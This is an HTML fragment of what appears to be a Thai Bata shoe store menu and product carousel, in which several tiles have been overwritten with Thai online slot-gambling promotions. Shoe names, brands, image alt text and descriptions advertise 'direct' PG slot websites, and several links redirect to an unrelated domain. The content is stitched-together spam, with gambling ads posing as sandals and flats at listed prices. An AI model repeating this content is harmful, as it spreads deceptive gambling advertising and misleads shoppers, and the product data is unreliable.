</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            สล็อตเว็บตรงแท้
        </span>
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_5108086">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/sandals/bata-floatz-women%27s-slipper-shoes-blakely-l---brown-5108086-524M_2024_5108086.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_5108086">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้" 
        title="สล็อตเว็บตรงแท้" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="เว็บสล็อต" 
        title="เว็บสล็อต" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_5108086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-floatz-women%27s-slipper-shoes-blakely-l---brown-5108086-524M_2024_5108086.html" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_5108086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-floatz-women%27s-slipper-shoes-blakely-l---brown-5108086-524M_2024_5108086.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="299.00">
                ฿ 299.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/bata-floatz-women%27s-slipper-shoes-blakely--l-524M_TA510086419W.html?dwvar_524M__TA510086419W_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA510086419W&amp;dwvar_524M__TA510086419W_color=Brown"
                                    data-classtorefresh="tile_524M_2024_5108086" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_5108086"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_5108086"
    data-dimension1="524M_TA510086419W"
    data-dimension2="5108086"
    data-dimension3="524M_2024_5108086"
    data-price="299.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="TH_Women_Shoes_Sandals"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/sandals/"
    data-imageurl="/img/namthip88.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6018157">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---beige-6018157-524M_2024_6018157.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6018157">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        title="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        title="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_6018157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---beige-6018157-524M_2024_6018157.html" title="Go to the product  Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157">
        <span class="cc-tile-product-brand">BATA COMFIT</span>
        <span class="cc-tile-product-name">Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6018157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---beige-6018157-524M_2024_6018157.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="999.00">
                ฿ 999.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
                Colors
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Beige" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Beige"
                                    data-classtorefresh="tile_524M_2024_6018157" title="BEIGE"
                                    data-color="Beige">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#e1c699">
                                            </div>
                                    </div>
                                </a>
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Black"
                                    data-classtorefresh="tile_524M_2024_6018157" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate ">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6018157"
    data-name="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157"
    data-id="524M_2024_6018157"
    data-dimension1="524M_IT601157132W"
    data-dimension2="6018157"
    data-dimension3="524M_2024_6018157"
    data-price="999.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/flat/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=200&amp;sh=200"
    data-color="BEIGE"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flat"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_7615624">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
        <span class="cc-label-discount">
                -40 %
        </span>
    </div>
    <a href="https://www.bata.com/th/en/women/shoes/wedges/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta---pink-7615624-524M_2021_7615624.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_7615624">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        title="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        title="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_7615624" href="https://www.worldchessrating.com/th/en/women/shoes/wedges/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta---pink-7615624-524M_2021_7615624.html" title="Go to the product  Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624">
        <span class="cc-tile-product-brand">BATA COMFIT</span>
        <span class="cc-tile-product-name">Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_7615624" href="https://www.worldchessrating.com/th/en/women/shoes/wedges/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta---pink-7615624-524M_2021_7615624.html">
    <div class="cc-price--wrapper">
        <span class="sales cc-sales-reduced ">
                <span class="cc-price" content="600.00">
                ฿ 600.00
            </span>
        </span>
                <span class="cc-price cc-price--discount">-40%</span>
                <span class="cc-price cc-price-reduced " content="999.00">
                    ฿ 999.00
                </span>
    </div>
    <div class="cc-attribute cc-original-price-container">
        <span class="cc-original-price-text">Original price:</span>
        <div>
            <span class="cc-original-price">
                ฿ 999.00
            </span>
            <span class="cc-original-price-percentage">
                    -40%
            </span>
        </div>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta-524M_IT7616241307W.html?dwvar_524M__IT7616241307W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT7616241307W&amp;dwvar_524M__IT7616241307W_color=Pink"
                                    data-classtorefresh="tile_524M_2021_7615624" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_7615624"
    data-name="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624"
    data-id="524M_2021_7615624"
    data-dimension1="524M_IT7616241307W"
    data-dimension2="7615624"
    data-dimension3="524M_2021_7615624"
    data-price="600.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Wedges"
    data-description="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta 
● Casual and comfort women's mid heel sandals from Bata Comfit Collection 
● Designed for weight- balancing, shock resistance and extra comfort 
● Suitable for everyday wear and casual occasions
● Height: 3 inches
● With Comfit technology feel comfortable every single wear"
    data-producturl="https://www.worldchessrating.com/th/en/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta-524M_IT7616241307W.html"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    data-discount="399.00"
    data-promotion-name="40% OFF"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6016157">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---black-6016157-524M_2024_6016157.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6016157">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_6016157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---black-6016157-524M_2024_6016157.html" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6016157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---black-6016157-524M_2024_6016157.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="999.00">
                ฿ 999.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
                Colors
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Beige" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Beige"
                                    data-classtorefresh="tile_524M_2024_6016157" title="BEIGE"
                                    data-color="Beige">
                                    <div class="cc-color-link-content-activate ">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#e1c699">
                                            </div>
                                    </div>
                                </a>
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Black"
                                    data-classtorefresh="tile_524M_2024_6016157" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6016157"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_6016157"
    data-dimension1="524M_IT601157132W"
    data-dimension2="6016157"
    data-dimension3="524M_2024_6016157"
    data-price="999.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/flat/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flat"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">
<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.worldchessrating.com/th/en/women/shoes/" data-menu-index="2" aria-label="สล็อตเว็บตรงแท้" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สล็อตเว็บตรงแท้</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
</div>
<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
            <span class="cc-menu__thirdLevel-back-title">Women Shoes</span>
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">
    <div class="cc-menu__thirdLevelItemsSection">
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                CATEGORIES
            </span>
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตเว็บตรงแท้">
                <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรงแท้</span>
            </a>
